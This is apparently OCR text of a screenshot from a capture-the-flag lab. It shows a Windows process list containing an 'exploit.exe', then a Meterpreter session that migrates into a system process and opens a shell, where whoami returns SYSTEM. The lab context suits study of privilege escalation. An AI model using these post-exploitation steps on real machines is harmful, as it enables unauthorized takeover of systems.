 10.0.2.15 10.10.14.64 10.10.11.251 40% 08:11 PM
2288 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2296 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2320 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2600 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2612 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2624 4556 cmd.exe x64 0 C:\Windows\System32\cmd.exe
2628 2624 conhost.exe x64 0 C:\Windows\System32\conhost.exe
2824 2176 vm3dservice.exe x64 1 C:\Windows\System32\vm3dservice.exe
3244 2624 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3328 620 dllhost.exe x64 0 C:\Windows\System32\dllhost.exe
3360 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3500 764 WmiPrvSE.exe x64 0 C:\Windows\System32\wbem\WmiPrvSE.exe
3524 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3584 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3748 552 LogonUI.exe x64 1 C:\Windows\System32\LogonUI.exe
3812 620 msdtc.exe x64 0 C:\Windows\System32\msdtc.exe
3920 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4232 4840 exploit.exe x86 0 POV\alaading C:\Users\alaading\exploit.exe
4384 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4576 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4672 620 svchost.exe x64 0
4840 2024 cmd.exe x64 0 POV\alaading C:\Windows\System32\cmd.exe
4904 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4992 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
5076 4840 exploit.exe x86 0 POV\alaading C:\Users\alaading\exploit.exe
meterpreter > migrate 552
[*] Migrating from 5076 to 552...
[*] Migration completed successfully.
meterpreter > shell
Process 4676 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
五条悟